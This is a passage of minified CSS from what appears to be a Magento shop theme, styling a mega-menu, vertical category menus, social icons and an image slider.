.empty_category>span{color:#f47d4e;font-size:13px;position:absolute;right:40%;top:40%}.rootmenu .tabmenu .verticalmenu-arrow{float:right;margin-left:6px;margin-right:0;margin-top:5px}.rootmenu .tabmenu .tabmainimg{float:left;margin-right:8px}.rootmenu .tabmenu .tabmaintitle{float:left}.rootmenu .content-only,.rootmenu .content-only .root-col-1.clearfix{padding:0 !important;margin:0 !important}.nav-sections.sticky{z-index:99999}.rootmenu-list>li{vertical-align:middle}.rootmenu>.rootmenu-list>li:first-child>a{padding:15px}.rootmenu .rw-vertical-menu .verticalmenu02{position:absolute;opacity:0;visibility:hidden}.rootmenu .rw-vertical-menu:hover .verticalmenu02{opacity:1;visibility:visible;transition:.3s all linear}.rootmenu .rw-vertical-menu .verticalmenu02>.vertical-list>li{position:initial;background:#f3f3f3;transition:.3s all linear}.rootmenu .rw-vertical-menu .verticalmenu02>.vertical-list>li:hover{background:#fff;transition:.3s all linear}.rootmenu .rw-vertical-menu .verticalmenu02 .rootverticalmegamenu_block .normaltextmenu{max-height:400px;overflow:auto}.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main ul>li{text-align:left;position:relative}.rootmenu .rw-vertical-menu .verticalmenu02 a{color:#000}.rootmenu>.rootmenu-list>li.rw-vertical-menu>a:before{-webkit-font-smoothing:antialiased;font-size:16px;line-height:inherit;color:inherit;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;margin-right:10px;transition:.3s all linear}.rootmenu .rw-vertical-menu .verticalmenu02>.vertical-list>li:hover a:after{margin-right:-5px;transition:.3s all linear}.rootmenu .rw-vertical-menu .verticalmenu02 .varticalmenu_main .vertical-listing-img{display:table-cell}.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a img{float:left;margin-right:9px}.rootmenu>.rootmenu-list .v_halfmenu ul li .halfwidth-popup-sub-sub{padding-left:5px;padding-right:5px}.rootmenu .verticalmenu02>.vertical-list>li>a .rootmenu .verticalmenu02 .vertical-click i.fa{font-style:normal}.rootmenu .rw-vertical-menu .main-category-icon{margin-top:5px}.rootmenu .verticalmenu02 .desktop-vertical-click .fa-angle-right:before{-webkit-font-smoothing:antialiased;font-size:10px;line-height:inherit;color:#999;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;margin-right:0;transition:.3s all linear}.rootmenu .verticalmenu02 .desktop-vertical-click .fa-angle-right:before{content:'';width:5px;height:5px;border:solid #999;border-width:0 2px 2px 0;transform:rotate(-45deg)}.rootmenu .verticalmenu02 .vertical-click .fa-angle-down:before{-webkit-font-smoothing:antialiased;font-size:10px;line-height:inherit;color:#999;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;margin-right:0;transition:.3s all linear}.rootmenu .verticalmenu02 .vertical-click .fa-angle-down:before{content:'';width:5px;height:5px;border:solid #999;border-width:0 2px 2px 0;transform:rotate(45deg)}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right{font-style:inherit;display:table-cell}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right+span{margin-left:5px;padding-left:5px}.rootmenu>.rootmenu-list .v_halfmenu .cat-arrow{background:url(../../frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/images/cat_arrow.png) 3px center no-repeat;background-size:4px;display:table-cell;height:15px;margin:10px;width:15px}.rootmenu .rw-vertical-menu .verticalmenu02 .desktop-vertical-click{right:5px;transition:.3s all linear}.rootmenu .rw-vertical-menu .verticalmenu02>.vertical-list>li:hover .desktop-vertical-click{right:0;transition:.3s all linear}.rootmenu i,.rootmenu em{font-style:normal}@media (min-width:768px){.rootmenu .rw-vertical-menu .verticalmenu02{display:none}.rootmenu .rw-vertical-menu:hover .verticalmenu02{display:block}}@media (max-width:767px){.rootmenu .rw-vertical-menu .verticalmenu02{position:static;width:100%;padding:0;box-shadow:none;display:none;opacity:1;visibility:visible}.rootmenu .rw-vertical-menu .verticalmenu02>.vertical-list>li{position:relative}.rootmenu .verticalmenu02>.vertical-list>li>a:after,.rootmenu>.rootmenu-list .v_halfmenu .cat-arrow,.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa-angle-right{display:none !important}.rootmenu .rw-vertical-menu .verticalmenu02 .vertical-list ul a{border-bottom:1px solid #f6f6f6;border-top:1px solid #f6f6f6;margin-top:-1px;color:#000;font-size:12px !important;padding:7px 20px}.rootmenu .rw-vertical-menu div[class*=root-col-]{padding:0 !important}.rootmenu .rw-vertical-menu .verticalmenu02>.vertical-list>li{background:#fff}.rootmenu .verticalmenu02>.vertical-list>li:first-child{border-top:0 solid #f3f3f3}.rootmenu .verticalmenu02>.vertical-list>li>a,.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main{border-top:none !important}.rootmenu .verticalmenu02>.vertical-list>li:first-child>a{border-bottom:1px solid #dadada !important}.rootmenu .all-category-wrapper .verticalmenu02 .vertical-list .varticalmenu_main.vertical_fullwidthmenu li a{padding:4px 0 2px;text-align:left;line-height:25px;display:block;text-decoration:none}}.rootmenu li.rw-vertical-menu.all-category-wrapper>a{text-transform:uppercase}.rootmenu .verticalmenu02{width:250px;height:100%;border-radius:0;z-index:1;border:none;background-color:#fff;position:relative;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.rootmenu .product-collateral .toggle-tabs li.current>span{z-index:1!important}.rootmenu .verticalmenu02 .vertical-list{display:block;padding:0}.rootmenu .verticalmenu02>.vertical-list>li{width:100%;display:block;float:none;position:relative;border-right:none;background-color:transparent;white-space:inherit}.rootmenu .verticalmenu02>.vertical-list>li>a{padding:9px 15px 9px 17px;text-align:left;line-height:25px;border-bottom:1px solid;border-left:1px solid;border-right:1px solid;position:static;display:block;text-decoration:none;border:1px solid #dadada;border-top:none}.rootmenu .verticalmenu02>.vertical-list>li>a .fa{color:#ccc;float:right;font-size:16px;margin-top:4px}.rootmenu .verticalmenu02>.vertical-list>li:first-child{border-top:1px solid #f3f3f3}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main{border:1px solid rgba(0,0,0,.13);color:#666;display:none;position:absolute;top:0;padding:0;transform:none;opacity:1;visibility:visible;background:#fff;overflow:auto}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.vhovertabmenu{min-height:370px}.rootmenu .varticalmenu_main .megamenuverticalheader{border-bottom:1px solid #b6b6b6;display:block;font-size:13px;font-weight:700;padding:10px 15px;width:100%;color:#424242}.rootmenu .varticalmenu_main .megamenuverticalfoooter{border-bottom:1px solid #b6b6b6;display:block;font-size:13px;font-weight:700;padding:10px 15px;width:100%;color:#424242;clear:left}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main ul{padding:0}.rootmenu .verticalmenu02>.vertical-list>li>.desktop-vertical-click i{font-style:normal}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a{padding:4px 0 2px;text-align:left;line-height:25px;position:static;display:block;text-decoration:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main li a .fa{margin-right:8px}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu li a:hover{text-decoration:underline}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu .smlheader{border-bottom:1px solid #ccc;padding:0 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;list-style:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu .smlheader a{color:#424242}.rootmenu .varticalmenu_main .vertical-listing-img>img{display:inline-block!important;vertical-align:middle}.rootmenu .varticalmenu_main .vertical-listing-img{margin-right:9px}.rootmenu .varticalmenu_main ul.rootmenulevel-3 li a:before{content:"\f105";font-family:fontawesome;margin-right:9px}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right li a{padding:4px 0 2px;text-align:left;line-height:25px;position:static;display:block;text-decoration:none}.verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right li a:hover{text-decoration:underline}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right .smlheader{border-bottom:1px solid #ccc;padding:0 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;list-style:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_right .smlheader a{color:#424242}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left li a{padding:4px 0 2px;text-align:left;line-height:25px;position:static;display:block;text-decoration:none}.verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left li a:hover{text-decoration:underline}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left .smlheader{border-bottom:1px solid #ccc;padding:0 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;list-style:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_halfmenu_left .smlheader a{color:#424242}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu li a{padding:4px 0 2px;text-align:left;line-height:25px;position:static;display:block;text-decoration:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu li a:hover{text-decoration:underline}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu .smlheader{border-bottom:1px solid #ccc;padding:0 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;list-style:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu .smlheader a{color:#424242}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right li a{padding:4px 0 2px;text-align:left;line-height:25px;position:static;display:block;text-decoration:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right li a:hover{text-decoration:underline}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right .smlheader{border-bottom:1px solid #ccc;padding:0 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;list-style:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_right .smlheader a{color:#424242}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left li a{padding:4px 0 2px;text-align:left;line-height:25px;position:static;display:block;text-decoration:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left li a:hover{text-decoration:underline}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left .smlheader{border-bottom:1px solid #ccc;padding:0 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;list-style:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_fullwidthmenu_left .smlheader a{color:#424242}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright li a{padding:4px 0 2px;font-size:13px;text-align:left;color:#666;line-height:25px;position:static;display:block;text-decoration:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright li a:hover{text-decoration:underline}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright .smlheader{border-bottom:1px solid #ccc;padding:5px 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;list-style:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithright .smlheader a{color:#424242}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft li a{padding:4px 0 2px;font-size:13px;text-align:left;color:#666;line-height:25px;position:static;display:block;text-decoration:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft li a:hover{text-decoration:underline}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft .smlheader{border-bottom:1px solid #ccc;padding:0 5px 9px 0;font-size:15px;text-transform:none;font-weight:700;color:#424242;margin-bottom:7px;text-align:left;list-style:none}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v-colwithleft .smlheader a{color:#424242}.rootmenu .vmenu-probox01{display:block;padding:18px;float:left;margin:0;position:relative;background-color:#fff;border:solid 1px #f5f5f5}.rootmenu .vmenu-probox01imgwp{display:block}.rootmenu .vmenu-proimg{display:block;text-align:center;vertical-align:middle}.rootmenu .vmenu-proimg>a{display:block;text-align:center}.rootmenu .vmenu-proinfo{width:100%;padding:15px 0 0;font-family:Arial,Verdana}.rootmenu .vmenu-proname{width:100%;display:block;font-family:Arial,Helvetica,sans-serif;color:#5e5e5e;font-size:14px;text-align:center;font-weight:700}.rootmenu .vmenu-proname a{display:block;color:#5e5e5e}.rootmenu .vmenu-proname a:hover{color:#f26100;text-decoration:underline}.rootmenu .vmenu-addtolinks{width:100%;float:left;margin:0;padding:10px 0 0}.rootmenu .vmenu-addtolinks a{color:#6c6c6c;font-size:11px;text-decoration:underline}.rootmenu .vmenu-addtolinks a:hover{color:#f26100;text-decoration:none}.rootmenu .vmenu-addtolinks .add-to-wish{float:left}.rootmenu .vmenu-addtolinks .add-to-comp{float:right}.rootmenu .vmenu-pricebox{width:100%;float:left;margin:0;padding:10px 0 0}.rootmenu .vmenu-pricebox span{float:left;color:#5e5e5e;font-size:14px;padding:5px 0;font-weight:700}.rootmenu .vmenu-pricebox span em{font-style:normal;color:#bebebe;font-size:12px}.rootmenu .vmenu-addtocart-but{float:right;height:30px;line-height:30px;background:#ea8921;color:#fff;font-size:13px;font-weight:700;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:0 15px 0 10px}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main.v_productmenu img{width:100%}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag{width:100%;display:block}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag img{width:100%;vertical-align:middle;max-height:120px;max-width:120px}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimgtext{text-align:center;line-height:21px;font-weight:700;height:40px}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .mainmenuwrap{width:100%;display:block;position:relative}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu{display:block;margin:0;padding:0;font-size:12px}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu>li>a{width:25%;display:block;border-bottom:solid 1px;padding:9px 15px;line-height:25px;font-weight:700}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu>li>a>span{float:left}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu>li>a .tabmainimg{margin-right:10px}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu>li>a:hover{text-decoration:none;background-color:#fff;color:#424242}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .verticalopen{width:75%;display:none;position:absolute;right:0;top:0;min-height:335px}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .vertical-menu .clearfix .verticalopen:first-child{display:block}.rootmenu .verticalmenu02 .desktop-vertical-click{cursor:pointer;display:block;float:right;height:43px;position:relative;right:0;top:10px;width:25px;z-index:100}.rootmenu .rootverticalmegamenu_block img{width:100%}.rootmenu .title_normal{display:block;line-height:23px;padding:0;text-align:left;width:100%;font-weight:700}.rootmenu>.rootmenu-list>li>.megamenu,.rootmenu>.rootmenu-list .halfmenu{z-index:101}@media (min-width:768px){.rootmenu>.rootmenu-list>li:nth-child(1)>a{border-top:none}}.rootmenu>.rootmenu-list>li.rw-vertical-menu>a:before{line-height:10px}.vertical-list img.rw_allsubcat_icon{vertical-align:middle;margin-right:5px}span.rw_allsubcat_arrow:before{display:inline-block;content:'';width:5px;height:5px;border:solid #999;border-width:0 2px 2px 0;transform:rotate(-45deg);margin-right:10px}@media only screen and (min-width:230px) and (max-width:767px){.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .verticalopen{width:100% !important}.rootmenu .verticalmenu02 .varticalmenu_main.vhovertabmenu .tabimtag{height:auto !important}.rootmenu .tabimgwpr{width:100%}.rootmenu .verticalmenu02 .desktop-vertical-click{display:none}.rootmenu .v_halfmenu_right img{width:100%}.rootmenu .v_halfmenu_left img{width:100%}.all-category-wrapper .grid>div{position:relative}}@media only screen and (min-width:768px) and (max-width:900px){.rootmenu .tabimgwpr{width:50% !important}.rootmenu .vmenu-probox01{width:50% !important}}.rootmenu .verticalmenu-mobile{display:none;cursor:pointer;position:absolute;top:0;right:0;padding:7px 12px;margin:9px 7px 0;color:#fff;border-radius:4px;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) #002c4c;border-image:none;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 1px 2px rgba(0,0,0,.3);color:#333;font-size:14px;line-height:20px;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#424242}.rootmenu .verticalmenu-mobile:hover{box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.2);background-color:#252525;border-color:#000}.rootmenu .verticalmenu-mobile>.icon-bar{display:block;width:18px;height:2px;background-image:none;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,.25);box-shadow:0 1px 0 rgba(0,0,0,.25);margin-top:3px}@media only screen and (min-width:768px){.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li .openactive{display:block}.rootmenu .verticalmenu02 .vertical-list li:hover .varticalmenu_main{display:block}.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li:hover .verticalopen{display:block}.rootmenu .verticalmenu-mobile-text{display:none}.rootmenu .vertical-click{display:none}}@media only screen and (min-width:230px) and (max-width:767px){.rootmenu .verticalmenu-mobile-text{width:60%;position:absolute;top:0;left:0;color:#fff;line-height:50px;text-indent:15px;font-weight:400;font-size:17px;text-transform:none}.rootmenu .verticalmenu02 .vertical-click{position:absolute;top:0;right:0;display:block;cursor:pointer;z-index:100;width:36px;height:43px}.rootmenu .verticalmenu02 .vertical-click i{display:block;float:right;margin:15px 15px 0 0;background-size:25px}.rootmenu .verticalmenu02 .vertical-click .fa-angle-down.verticalmenu-rotate:before{transform:rotate(-135deg)}.rootmenu .verticalmenu02 .vertical-list .varticalmenu_main{position:relative;top:0;left:0;padding:8px;width:100%}.rootmenu .verticalmenu02>.vertical-list>li{width:100%}.verticalmenu-mobile{display:block}.rootmenu .verticalmenu02{margin:0;width:100%}.rootmenu .verticalmenu02>.vertical-list>li{display:block;margin:0!important;position:relative}.rootmenu .verticalmenu02>.vertical-list>li>a .fa{display:none}.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li{position:relative}.rootmenu .verticalmenu02 .vhovertabmenu .vertical-menu>li>a{width:100%!important}.rootmenu .verticalmenu02 .vhovertabmenu .verticalopen{display:none;padding:8px;position:relative;width:568px;margin:0 auto}.rootmenu .verticalmenu02 .vhovertabmenu .tabimtag{height:102px}}@media (min-width:768px){.rootmenu>.rootmenu-list .v_halfmenu ul .halfwidth-popup-sub-sub,.rootmenu>.rootmenu-list ul .level4-listing{background:#f6f6f6 none repeat scroll 0 0;border:1px solid #ededed;border-bottom:2px solid #0092d7;box-shadow:0 5px 5px #ccc,0 0 0 #ccc inset;display:none;margin:0;min-width:180px;padding:0;position:absolute;z-index:99;left:30%}.rootmenu>.rootmenu-list .v_halfmenu ul li:hover .halfwidth-popup-sub-sub{display:block}.rwcustomlink-right{float:right !important;border-right:none !important;border-left:1px solid}.rwcustomlink-left{float:left !important;border-left:none !important;border-right:1px solid}}.rootmenu .categorywithproductmenu .htabproductbxleft{width:38%;float:left}.rootmenu .categorywithproductmenu .htabproductbxright{width:62%;float:left;padding-left:10px}.rootmenu .categorywithproductmenu .htabproductbxhead{border-bottom:1px solid #e2e2e2;display:block;font-size:13px;font-weight:700;padding:0 0 3px;width:100%}.rootmenu .categorywithproductmenu .htabproductbxprice{width:100%;display:block;padding:9px 0 7px;font-weight:700}.rootmenu .categorywithproductmenu .htabproductbxprice>span{color:#7c7e7f;padding-right:6px;font-weight:400;font-size:13px}.rootmenu .categorywithproductmenu .htabproductbxprice>em{font-style:normal;font-weight:700;font-size:14px}.rootmenu .categorywithproductmenu .htabproductbxcartbtn{background-color:#39c;border:0 none;border-radius:2px;color:#fff;font-size:12px;font-weight:700;line-height:18px;margin:0;padding:3px 3px 5px;width:115px}.rootmenu .categorywithproductmenu .htabproductbxcartbtn:hover{background-color:#323232}@media (max-width:767px){.rootmenu .tabmenu02 .vertical-menu02>li .verticalopen02{display:none}.rootmenu .categorywithproductmenu .root-col-4{clear:both}.categorywithproductmenu .verticalopen .root-col-3{display:inline-block;border:1px solid #d1d1d1}.rootmenu .categorywithproductmenu .htabproductbxleft{width:auto}.categorywithproductmenu .verticalopen .root-col-3 img{height:90px;object-fit:contain}.rootmenu .fourcoltab .colultabtwo{position:initial;width:100%;clear:both;padding-left:10px}.rootmenu .fourcoltab .colultabone>li.main_openactive03>a,.rootmenu .fourcoltab .colultabone .colultabtwo,.rootmenu .fourcoltab .colultabone .colultabtwo .colultabthree{background:#fff}.rootmenu .fourcoltab .colultabtwo .colultabthree{padding-left:10px}}@media (max-width:540px){.categorywithproductmenu .verticalopen .root-col-3 img{width:80px}}@media (max-widthL767px){.rootmenu>.rootmenu-list .dropdown_left .halfmenu .level4-listing{display:none}}@media (min-width:768px) and (max-width:1023px){.rootmenu .megamenu.fullmenu .root-col-4{width:50%}}.rootmenu .view-more{position:relative}.rootmenu .view-more:before{-webkit-font-smoothing:antialiased;font-size:9px;line-height:inherit;color:inherit;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;margin-right:5px;content:'';width:7px;height:2px;background:#c05e2f;transition:.3s all ease-in-out}.rootmenu .view-more:hover:before{width:14px;transition:.3s all ease-in-out;margin-right:10px}.rootmenu .rootmenu-list li.view-more:before{display:none}.position-relative{position:relative}.rwimageonly .title{text-align:center !important}.rwimageonly .catproductimg{text-align:center}.all-category-wrapper .level3-name{padding:8px 0;display:inline-block}.rootmenu>.rootmenu-list>li.rw-social-links{height:45px;display:flex;justify-content:center;align-items:center}.rootmenu>.rootmenu-list>li.rw-social-links a{width:40px;height:40px;background:url("../../frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/images/social-icons.png");background-repeat:no-repeat;padding:0 !important}.rootmenu>.rootmenu-list>.rw-social-links .rw-twitter{background-position:-126px -44px}.rootmenu>.rootmenu-list>.rw-social-links .rw-youtube{background-position:-169px -44px}.rootmenu>.rootmenu-list>.rw-social-links .rw-vimeo{background-position:-85px -44px}.rootmenu>.rootmenu-list>.rw-social-links .rw-instagram{background-position:-43px -44px}.rootmenu>.rootmenu-list>.rw-social-links .rw-pinterest{background-position:-126px 0}.rootmenu>.rootmenu-list>.rw-social-links .rw-skype{background-position:-43px 0}.rootmenu>.rootmenu-list>.rw-social-links .rw-emailid{background-position:-211px -44px}.rootmenu>.rootmenu-list>.rw-social-links .rw-phone{background-position:-168px 0}.rootmenu>.rootmenu-list>.rw-social-links .rw-fb{background-position:0 0}.rw-social-links a span{font-size:0;color:transparent;position:absolute}@media (max-width:767px){.rootmenu>.rootmenu-list>li.rw-social-links{background:#179bd7;max-width:235px;overflow:scroll;width:100%;justify-content:flex-start}.rootmenu>.rootmenu-list>li.rw-social-links a{min-width:40px;border:none}.rootmenu>.rootmenu-list>li.rw-social-links{border:none}}.rootmenu>.rootmenu-list .halfmenu ul>li>a,.rootmenu>.rootmenu-list .fullmenu ul>li>a{display:flex;justify-content:flex-start;align-items:center;white-space:initial}.rootmenu>.rootmenu-list .linksmenu .cat-arrow:before,.rootmenu>.rootmenu-list .categoriesmenu ul>li .cat-arrow:before{transform:rotate(-45deg) translate(-1px,-4px)}.rw-navclose{display:none}.nav-open .rw-navclose{right:14px;width:20px;height:30px;opacity:1;border-radius:0 10px 10px 0;top:20px;transition:.3s all linear;visibility:visible;z-index:-1;left:auto;display:block}.rw-navclose{left:100%}.nav-open .rw-navclose:before,.nav-open .rw-navclose:after{content:'';width:16px;height:2px;background:#000;display:inline-block;border-radius:5px;transform:rotate(45deg) translate(2px,0px)}.nav-open .rw-navclose:after{transform:rotate(-45deg) translate(14px,-12px)}.rw-navclose{display:block;transition:.3s all linear;opacity:0;visibility:hidden}@media (min-width:768px){.nav-open .rw-navclose{display:none}}.rw-dropdownclose:before,.rw-dropdownclose:after{content:'';width:16px;height:2px;background:#000;display:inline-block;border-radius:5px;transform:rotate(45deg) translate(6px,-4px)}.rw-dropdownclose:after{transform:rotate(-45deg) translate(17px,-7px)}.rw-dropdownclose{right:0;width:30px;height:30px;opacity:1;border-radius:0 0 0 7px;top:0;transition:.3s all linear;visibility:visible;left:auto;position:absolute;display:inline-block;background:#ccc;z-index:999}@media (min-width:767px){.rootmenu>.rootmenu-list .halfmenu,.rootmenu>.rootmenu-list>li>.megamenu{opacity:0;position:absolute;top:100%;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:center top;transform-origin:center top;transition:opacity .3s ease .35s,-webkit-transform .3s ease .35s;transition:opacity .3s ease .35s,transform .3s ease .35s;transition:opacity .3s ease .35s,transform .3s ease .35s,-webkit-transform .3s ease .35s}.rootmenu>.rootmenu-list li.hover .halfmenu,.rootmenu>.rootmenu-list>li.hover .megamenu{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1)}}.sw-flexslider a:active,.sw-flexslider a:focus{text-decoration:none;outline:0}.sw-flexslider .slides,.sw-flexslider .sw-flexslider-control-nav,.sw-flexslider .sw-flexslider-direction-nav,.sw-flexslider-direction-nav li{list-style:none!important;margin:0;padding:0}.sw-flexslider .slides>li{display:none;-webkit-backface-visibility:hidden;margin:0;padding:0}.sw-flexslider .slides img{width:100%;display:block}.sw-flexslider-pauseplay span{text-transform:capitalize}.loading .sw-flexslider{min-height:200px;background:#fff url('../../frontend/UpPlay/syfbase_m23/es_CO/SolideWebservices_Flexslider/css/loading.gif') 50% 50% no-repeat}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}@font-face{font-family:'arrows';src:url('../../frontend/UpPlay/syfbase_m23/es_CO/SolideWebservices_Flexslider/css/arrows.eot');src:url('../../frontend/UpPlay/syfbase_m23/es_CO/SolideWebservices_Flexslider/css/arrows.eot?iefix') format('eot'),url('../../frontend/UpPlay/syfbase_m23/es_CO/SolideWebservices_Flexslider/css/arrows.woff') format('woff'),url('../../frontend/UpPlay/syfbase_m23/es_CO/SolideWebservices_Flexslider/css/arrows.ttf') format('truetype'),url('../../frontend/UpPlay/syfbase_m23/es_CO/SolideWebservices_Flexslider/css/arrows.svg#svgWebfont') format('svg');font-weight:normal;font-style:normal}.sw-flexslider-element{margin-bottom:20px}.sw-flexslider-element:after{display:block;clear:both;height:0;overflow:hidden;content:".";font-size:0;line-height:0}.sw-flexslider{position:relative;display:block;box-sizing:content-box;z-index:1}.sw-flexslider .slides{display:block;overflow:hidden;width:100%}.sw-flexslider .slides li{position:relative}.sw-flexslider .slides li img{position:relative;z-index:8}.sw-flexslider .slides .slider-title{display:none;position:absolute;z-index:8}.sw-flexslider .slides .slider-title .caption h2{font-size:2.5em;line-height:1.1em;font-weight:normal;color:#fff}.sw-flexslider .slides .slider-title .caption{padding:10px 20px}.carousel li{margin-right:5px!important}.carousel li img{display:block!important;opacity:.9!important;width:100%!important}.carousel li img:hover{opacity:1!important}.loader-gutter{display:block;position:absolute;width:100%;height:6px;z-index:99999}.loader{width:0;height:6px}.loading .overlay-nav{display:none}.overlay-nav{position:absolute;top:0;width:35%;height:100%;z-index:9999}.overlay-nav .overlay-element{position:relative;display:table;width:100%;text-decoration:none}.overlay-nav .overlay-element h3{display:table-cell;vertical-align:middle;font-weight:normal;padding:4px 35px 4px 10px}.overlay-nav .overlay-element .overlay-arrow{position:absolute;right:0;top:50%;margin-top:-26px}.overlay-nav .overlay-element .overlay-arrow:before{font-family:'arrows';content:"\68";font-size:32px}.default-theme .sw-flexslider-container{box-shadow:1px 1px 2px #888;margin:10px 2px}.default-theme .sw-flexslider{background-color:#fff;box-shadow:inset 0 0 5px rgba(0,0,0,0.2);border:1px solid #fff;margin:0;padding:6px}.woothemes-theme .sw-flexslider{background-color:#fff;border:4px solid #fff;border-radius:4px;box-shadow:0 1px 4px rgba(0,0,0,0.2);margin:10px 2px}.sw-flexslider ul.sw-flexslider-direction-nav li{margin-bottom:0!important}.sw-flexslider .sw-flexslider-direction-nav a{position:absolute;top:50%;display:block;z-index:10;cursor:pointer;font-size:0!important;text-decoration:none!important;margin:-20px 0 0}.sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-prev:before,.sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-next:before{font-family:'arrows';text-shadow:1px 1px 0 rgba(255,255,255,0.4);font-size:20px;text-decoration:none!important;transition:all 200ms ease-in-out 0s}.sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-prev:before,.sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-next:before{font-size:26px}.sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-disabled{opacity:.3!important;cursor:default}.type-1-nav-style 